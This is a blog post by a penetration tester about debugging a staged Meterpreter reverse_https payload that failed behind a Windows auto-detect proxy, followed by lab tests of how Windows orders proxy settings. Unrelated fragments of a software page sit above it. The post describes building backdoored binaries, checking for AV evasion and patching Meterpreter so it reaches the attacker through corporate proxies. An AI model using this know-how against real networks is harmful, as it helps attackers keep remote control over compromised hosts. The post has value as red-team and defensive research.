All the project files are statically-linked to create a single executable in Windows. Mac uses dynamic linking since apps are just directories.
Sponsorships
Would you like your name or brand listed on this website? Please contact me for sponsorship opportunities.
License
GPL v2 or Later. Contact me if you require a different license.
Copyright
Cryptoknife is wholly owned and copyright © - @NagleCode - DanNagle.com - Cryptoknife.com
-
1
-
Încărcat pe 27 apr. 2017
by Max Bazaliy, Vlad Putin, and Alex Hude
-
2
-
-

A Meterpreter and Windows proxy case
Introduction
A few months ago, while I was testing a custom APT that I developed for attack simulations in an enterprise Windows environment that allows access to Internet via proxy, I found that the HTTPs staged Meterpreter payload was behaving unexpectedly. To say the truth, at the beginning I was not sure if it was a problem related to the Meterpreter injection in memory that my APT was doing or something else. As the APT had to be prepared to deal with proxy environments, then I had to find out the exact problem and fix it.
After doing a thorough analysis of the situation, I found out that the Meterpreter payload I was using (windows/meterpreter/reverse_https, Framework version: 4.12.40-dev) may not be working properly.
Before starting with the technical details, I will provide data about the testing environment:
- Victim OS / IP: Windows 8.1 x64 Enterprise /10.x.x.189
- Internet access: via an authenticated proxy (“Automatically detect settings” IE configuration / DHCP option).
- Proxy socket: 10.x.x.20:8080
- External IP via proxy: 190.x.x.x
- Attacker machine: 190.y.y.y
- Meterpreter payload: windows/meterpreter/reverse_https
Note: as a reminder, the reverse_https payload is a staged one. That is, the first code that is executed in the victim machine will download and inject in memory (via reflective injection) the actual Meterpreter DLL code (metsrv.x86.dll or metsrv.x64.dll).
The following screenshot shows the external IP of the victim machine:

The following screenshot shows the proxy configuration (Automatically detect settings) of the victim machine:

The following screenshot shows the use of “autoprox.exe” on the victim machine. Observe that a proxy configuration was obtained via DHCP (option 252):

In the above image it can be observed that, for “www.google.com", the proxy 10.x.x.20:8080 has to be used. This can also be learnt by manually downloading and inspecting the rules contained in the wpad.dat file (its location was provided via the option 252 of DHCP).
Note: according to my analysis, autoprox.exe (by pierrelc@microsoft.com) will use the Windows API to search first for the proxy settings received via DHCP and then if it fails, it will search for proxy settings that can be obtained via DNS.
Analysis
During the analysis of the problem, I will be changing a few lines of code of the Meterpreter payload and testing it in the victim machine, therefore it is required to create a backdoored binary with a HTTPS reverse meterpreter staged payload (windows/meterpreter/reverse_https) or use a web delivery module. Whatever you want to use, is ok.
Note: a simple backdoored binary can be created with Shellter and any trusted binary such as putty.exe, otherwise, use the Metasploit web delivery payload with Powershell. Remember that we will be modifying the stage payload and not the stager, therefore you just need to create one backdoored binary for all the experiment.
Let’s execute the backdoored binary on the victim machine and observe what happens in the Metasploit listener that is running on the attacker machine.
The following screenshot shows that the MSF handler is running on the victim machines (PORT 443), and then a connection is established with the victim machine (SRC PORT 18904):

In the above image, it can be observed that the victim machine is reaching the handler and we are supposedly getting a Meterpreter shell. However, it was impossible to get a valid answer for any command I introduced and then the session is closed.
From a high level perspective, when the stager payload (a small piece of code) is executed on the victim machine, it connects back to the listener to download a bigger piece of code (the stage Meterpreter payload), injects it in memory and give the control to it. The loaded Meterpreter payload will connect again with the listener allowing the interaction with the affected system.
From what we can see so far, the stager was successfully executed and was able to reach the listener through the proxy. However, when the stage payload was injected (if it worked), something is going wrong and it dies.
Note: in case you are wondering, the AV was verified and no detection was observed. Also, in case the network administrator decided to spy the HTTPs content, I manually created a PEM certificate, configured the listener to make use of it and then compared the fingerprint of the just created certificate against the fingerprint observed with the browser when the Metasploit listener was visited manually to make sure the certificate was not being replaced in transit. This motivated me to continue looking for the problem in other place.
The next, perhaps obvious, step would be to sniff the traffic from the victim machine to understand more about what is happening (from a blackbox perspective).
The following screenshot shows the traffic captured with Wireshark on the victim machine:

In the above image it can be observed a TCP connection between the victim machine (10.x.x.189) and the the proxy server (10.x.x.20:8080), where a CONNECT method is sent (first packet) from the victim asking for a secure communication (SSL/TLS) with the attacker machine (190.x.x.x:443). In addition, observe the NTLM authentication used in the request (NTLMSSP_AUTH) and the response from the proxy server is a “Connection established” (HTTP/1.1 200). After that, an SSL/TLS handshake took place.
It worth mentioning that the above image shows the traffic sent and received during the first part, that is, when the stager payload was executed. After the connection is established, a classic SSL/TLS handshake is performed between the two ends (the client and the server), and then, within the encrypted channel, the stage payload will be transferred from the attacker machine to the victim.
Now that we confirmed that the first part (staging) of the Meterpreter “deployment” was working, what follows is to understand what is happening with the second part, that is, the communication between the stage payload and the listener. In order to do that, we just need to continue analyzing the traffic captured with Wireshark.
The following screenshot shows what would be the last part of the communication between the stager payload and the listener, and then an attempt of reaching the attacker machine directly from the victim (without using the proxy):

In the first 5 packets of the above image, we can see the TCP connection termination phase (FIN,ACK; ACK; FIN,ACK; ACK) between the victim machine (10.x.x.189) and the proxy server (10.x.x.20). Then, it can be observed that the 6th packet contains a TCP SYN flag (to initiate a TCP handshake) sent from the victim machine to the attacker machine directly, that is, without using the proxy server as intermediary. Finally, observe the 7th packet received by the victim machine from the gateway indicating the destination (attacker machine) is not directly reachable from this network (remember I told you that it was required to use a proxy server to reach Internet).
So, after observing this traffic capture and seeing that the Meterpreter session died, we can think that the Meterpreter stage payload was unable to reach the listener because, for some reason, it tried to reach it directly, that is, without using the system proxy server in the same way the stager did.
What we are going to do now is to download Meterpreter source code, and try to understand what could be the root cause of this behavior. To do this, we should follow the “Building — Windows” guide published in the Rapid7 github (go to references for a link).
Now, as suggested by the guide, we can use Visual Studio 2013 to open the project solution file (\metasploit-payloads\c\meterpreter\workspace\meterpreter.sln) and start exploring the source code.
After exploring the code, we can observe that within the “server_transport_winhttp.c” source code file there is a proxy settings logic implemented (please, go to the references to locate the source file quickly).
The following screenshot shows part of the code where the proxy setting is evaluated by Meterpreter:

As I learnt from the Meterpreter reverse_https related threads in github, it will try to use (firstly) the WinHTTP Windows API for getting access to the Internet and in this portion of code, we are seeing exactly that.
As we can see in the code it has plenty of dprintf call sentences that are used for debugging purposes, and that would provide valuable information during our runtime analysis.
In order to make the debugging information available for us, it is required to modify the DEBUGTRACE pre-processor constant in the common.h source code header file that will make the server (Meterpreter DLL loaded in the victim) to produce debug output that can be read using Visual Studio’s _Output_ window, DebugView from SysInternals, or _Windbg_.
The following screenshot shows the original DEBUGTRACE constant commented out in the common.h source code file:

The following screenshot shows the required modification to the source code to obtain debugging information:

Now, it is time to build the solution and copy the resulting “metsrv.x86.dll” binary file saved at “\metasploit-payloads\c\meterpreter\output\x86\” to the attacker machine (where the metasploit listener is), to the corresponding path (in my case, it is /usr/share/metasploit-framework/vendor/bundle/ruby/2.3.0/gems/metasploit-payloads-1.1.26/data/meterpreter/).
On the debugging machine, let’s run the “DebugView” program and then execute the backdoored binary again to have the Meterpreter stager running on it.
The following screenshot shows the debugging output produced on the victim machine:

From the debugging information (logs) generated by Meterpreter, it can be observed that the lines 70 through 74 corresponds to the lines 48 through 52 of the server_transport_winhttp.c source code file, where the dprintf sentences are. In particular, the line 71 (“[PROXY] AutoDetect: yes”) indicates that the proxy “AutoDetect” setting was found in the victim machine. However, the proxy URL obtained was NULL. Finally, after that, it can be observed that the stage tried to send a GET request (on line 75).
Thanks to the debugging output generated by Meterpreter, we are now closer to the problem root. It looks like the piece of code that handles the Windows proxy setting is not properly implemented. In order to solve the problem, we have to analyze the code, modify it and test it.
As building the Meterpreter C solution multiple times, copying the resulting metsrv DLL to the attacker machine and testing it with the victim is too much time consuming I thought it would be easier and painless to replicate the proxy handling piece of code in Python (ctypes to the rescue) and modify it multiple times in the victim machine.
The following is, more or less, the Meterpreter proxy piece of code that can be found in the analyzed version of the server_transport_winhttp.c source code file, but written in Python:
The following screenshot shows the execution of the script on the victim machine:

The output of the script shows the same information that was obtained in the debugging logs. The proxy auto configuration setting was detected, but no proxy address was obtained.
If you check the code again you will realize that the DHCP and DNS possibilities are within the “if” block that evaluates the autoconfiguration URL (ieConfig.lpszAutoConfigUrl). However, this block would not be executed if only the AutoDetect option is enable, and that is exactly what is happening on this particular victim machine.
In this particular scenario (with this victim machine), the proxy configuration is being obtained via DHCP through the option 252.
The following screenshot shows DHCP transaction packets sniffed on the victim machine:

Observe from the DHCP transaction sniffed on the victim machine that the DHCP answer, from the server, contains the option 252 (Private/Proxy autodiscovery) with the proxy URL that should be used to obtain information about the proxy. Remember that this is what we obtained before using the autoprox.exe tool.
Before continuing, it is important to understand the three alternatives that Windows provides for proxy configuration:
- Automatically detect settings: use the URL obtained via DHCP (options 252) or request the WPAD hostname via DNS, LLMNR or NBNS (if enabled).
- Use automatic configuration script: download the configuration script from the specified URL and use it for determining when to use proxy servers.
- Proxy server: manually configured proxy server for different protocols.
So, now that we have more precise information about the problem root cause, I will slightly modify the code to specifically consider the Auto Detect possibility. Let’s first do it in Python, and if it works then update the Meterpreter C code and build the Meterpreter payload.
The following is the modified Python code:
In the modified code it can be observed that it now considers the possibility of a proxy configured via DHCP/DNS. Let’s now run it and see how it behaves.
The following screenshot shows the output of the modified Python code run on the victim machine:

Observe that it successfully detected the proxy configuration that was obtained via DHCP and it shows the exact same proxy we observed at the beginning of this article (10.x.x.20).
Now that we know that this code works, let’s update the Meterpreter C source code (server_transport_winhttp.c) to test it with our backdoored binary.
The following extract of code shows the updated piece on the Meterpreter source code:
In the dark grey zone, it can be observed the updated portion. After modifying it, build the solution again, copy the resulting metsrv Meterpreter DLL to the listener machine and run the listener again to wait for the client.
The following screenshot shows the listener running on the attacker machine:

Observe how it was possible to successfully obtain a Meterpreter session when the victim machine uses the proxy “Auto Detect” configuration (DHCP option 252 in this case).
Problem root cause
Now, it is time to discuss something you may have wondered when reading this article:
- Why did the stager was able to reach the attacker machine in first place?
- What is the difference between the stager payload and the stage one in terms of communications?
In order to find the answer for those questions, we first need to understand how Meterpreter works at the moment of this writing.
Let’s start by the beginning: the Windows API provides two mechanisms or interfaces to communicate via HTTP(s): WinInet and WinHTTP. In the context of Meterpreter, there are two features that are interesting for us when dealing with HTTPs communication layer:
- The ability to validate the certificate signature presented by the HTTPs server (Metasploit listener running on the attacker machine) to prevent the content inspection by agents such as L7 network firewalls. In other words, we desire to perform certificate pinning.
- The ability to transparently use the current’s user proxy configuration to be able to reach the listener through Internet.
It turns out to be that both features cannot be found in the same Windows API, that is:
WinInet:
- Is transparently proxy aware, which means that if the current user system proxy configuration is working for Internet Explorer, then it works for WinInet powered applications.
- Does not provide mechanisms to perform a custom validation of a SSL/TLS certificate.
WinHTTP:
- Allows to trivially implement a custom verification of the SSL certificate presented by a server.
- Does not use the current user system proxy configuration transparently.
Now, in terms of Meterpreter, we have two different stagers payloads that can be used:
- The reverse_https Meterpreter payload uses WinInet Windows API, which means it cannot perform a certificate validation, but will use the proxy system transparently. That is, if the user can access Internet via IE, then the stager can also do it.
- The reverse_winhttps Meterpreter payload uses WinHTTP Windows API, which means it can perform a certificate validation, but the system proxy will have to be “used” manually.
In the case of the Meterpreter payload itself (the stage payload), it uses WinHTTP Windows API by default and will fallback to WinInet in case of error (see the documentation to understand a particular error condition with old proxy implementations), except if the user decided to use “paranoid mode”, because WinInet would not be able to validate the certificate, and this is considered a priority.
Note: in the Meterpreter context, “paranoid mode” means that the SSL/TLS certificate signature HAS to be verified and if it was replaced on wire (e.g. a Palo Alto Network firewall being inspecting the content), then the stage should not be downloaded and therefore the session should not be initiated. If the user requires the use of “paranoid mode” for a particular escenario, then the stager will have to use WinHTTP.
Now we have enough background to understand why we faced this problem. I was using the “reverse_https” Meterpreter payload (without caring about “paranoid mode” for testing purposes), which means that the stager used the WinInet API to reach the listener, that is, it was transparently using the current user proxy configuration that was properly working. However, as the Meterpreter stage payload uses, by default, the WinHTTP API and it has, according to my criteria, a bug, then it was not able to reach back the listener on the attacker machine. I think this provides an answer to both questions.
Proxy identification approach
Another question that we didn’t answer is: what would be the best approach to obtain the current user proxy configuration when using the WinHTTP Windows API?
In order to provide an answer for that we need to find out what is the precedence when you have more than one proxy configured on the system and what does Windows do when one option is not working (does it try with another option?).
According to what I found, the proxy settings in the Internet Option configuration dialog box are presented in the order of their precedence. First, the “Automatically detect settings” option is checked, next the “Use automatic configuration script” option is checked and finally the “Use a proxy for your LAN…” is checked.
In addition, a sample code for using the WinHTTP API can be found in the “Developer code sample” of Microsoft MSDN that states:
// Begin processing the proxy settings in the following order:
// 1) Auto-Detect if configured.
// 2) Auto-Config URL if configured.
// 3) Static Proxy Settings if configuredThis suggests the same order of precedence we already mentioned.
Fault tolerant implementation
A last question that I have is what happens if a host is configured with multiple proxy options and one of them, with precedence, is not working? Does Windows will continue with the next option until it finds one that works?
In order to provide an answer, we could perform a little experiment or expend hours and hours reversing the Windows components that involve this (mainly wininet.dll), so let’s start by doing the experiment that will, for sure, be less time consuming.
Lab settings
In order to further analyze the Windows proxy settings and capabilities, I created a lab environment with the following features:
A Windows domain with one Domain Controller
- Domain: lab.bransh.com
- DC IP: 192.168.0.1
- DHCP service (192.168.0.100–150)
Three Microsoft Forefront TMG (Thread Management Gateway)
- tmg1.lab.bransh.com: 192.168.0.10
- tmg2.lab.bransh.com: 192.168.0.11
- tmg3.lab.bransh.com: 192.168.0.12
Every TMG server has two network interfaces: the “internal” interface (range 192.168.0.x) is connected to the domain and allows clients to reach Internet through it. The “external” interface is connected to a different network and is used by the Proxy to get direct Internet access.
A Windows client (Windows 8.1 x64)
- IP via DHCP
- Proxy configuration:
- Via DHCP (option 252): tmg1.lab.bransh.com
- Via script: http://tmg2.lab.bransh.com/wpad.dat
- Manual: tmg3.lab.bransh.com:8080
- The client cannot directly reach Internet
- Firefox browser is configured to use the system proxy
The following screenshot shows the proxy settings configured in the Windows client host

The following screenshot shows the proxy set via DHCP using the option 252:

Note: the “Automatically detect settings” option can find the proxy settings either via DHCP or via DNS. When using the Windows API, it is possible to specify which one is desired or both.
By means of a simple code that uses the API provided by Windows, it is possible to test a few proxy scenarios. Again, I write the code in Python, as it is very easy to modify and run the code without the need of compiling a C/C++ code in the testing machine every time a modification is needed. However you can do it in the language you prefer:
The code above has two important functions:
- GetProxyInfoList(pProxyConfig, target_url): This function evaluates the proxy configuration for the current user, and returns a list of proxy network sockets (IP:PORT) that could be used for the specified URL. It is important to remark that the proxy list contains proxy addresses that could potentially be used to access the Url. However, it does not mean that the proxy servers are actually working. For example, the list could contain the proxy read from a WPAD.DAT file that was specified via the “Use automatic configuration script” option, but the proxy may not be available when trying to access the target URL.
- CheckProxyStatus(proxy, target_server, target_port): This function will test a proxy against a target server and port (using the root resource URI: /) to verify if the proxy is actually providing access to the resource. This function will help to decide if a proxy, when more than one is available, can be used or not.
Testing scenario #1
In this scenario, the internal network interfaces (192.168.0.x) of the proxy servers tmg1 and tmg2 are disabled after the client machine started. This means that the only option for the client machines to access Internet would be through the proxy server TMG3.
The following screenshot shows the output of the script. In addition, it shows how IE and Firefox deals with the situation:

The testing script shows the following:
- The option “Automatically detect settings” is enabled and the obtained proxy is “192.168.0.10:8080” (Windows downloaded the WPAD.PAC file in background and cached the obtained configuration before the proxy internal interface was disabled). However, the proxy is not working. As the internal interface of TMG1 was disabled, it was not possible to actually reach it through the network (a timeout was obtained).
- The option “Use automatic configuration script” is enabled and the obtained proxy is “192.168.0.11:8080” (Windows downloaded the WPAD.PAC file in background and cached the obtained configuration before the proxy internal interface was disabled). However, the proxy is not working. As the internal interface of TMG2 was disabled, it was not possible to actually reach it through the network (a timeout was obtained).
- The manually configured proxy server is “tmg3.lab.bransh.com:8080”. This proxy was successfully used and it was possible to send a request through it.
Observe that neither IE nor Firefox were able to reach Internet with the presented configuration. However, a custom application that uses tmg3 as a proxy server would be able to successfully do it.
Testing scenario #2
In this scenario, very similar to the #1, the internal network interfaces (192.168.0.x) of the proxy servers tmg1 and tmg2 are disabled before the client machine started. This means that the only option for the client machines to access Internet would be through the proxy server TMG3.
The following screenshot shows the output of the script. In addition, it shows how IE and Firefox deals with the situation:

When running our testing code, we can observe the following:
- The option “Automatically detect settings” is enabled (tmg1.lab.bransh.com/wpad.dat), but no proxy was obtained. This occurred because the proxy server (tmg1) was not reachable when the host received the DHCP configuration (and the option 252 in particular), therefore it was not able to download the wpad.dat proxy configuration file.
- The option “Use automatic configuration script” is enabled and the provided URL for the configuration file is “tmg2.lab.bransh.com/wpad.dat”. However, it was not possible to download the configuration script because the server is not reachable.
- The manually configured proxy server is “tmg3.lab.bransh.com:8080”. This proxy was successfully used and it was possible to send a request through it.
Observe that IE was able to understand the configuration and reach Internet. However Firefox was not.
Testing scenario #3
In this scenario, the internal network interface (192.168.0.11) of the proxy server TMG2 was disabled before the client machine started. This means that client machines can access Internet through proxy servers TMG1 and TMG3.
The following screenshot shows the output of the script. In addition, it shows how IE and Firefox deals with the situation:

When running our testing code, we can observe the following:
- The option “Automatically detect settings” is enabled and it is possible to access Internet through the proxy obtained (192.168.0.10:8080).
- The option “Use automatic configuration script” is enabled and the provided URL for the configuration file is “tmg2.lab.bransh.com/wpad.dat”. However, as the network interface of this proxy was disabled, it was not possible to download the configuration script.
- The manually configured proxy server is “tmg3.lab.bransh.com:8080”. This proxy was successfully used and it was possible to send a request through it.
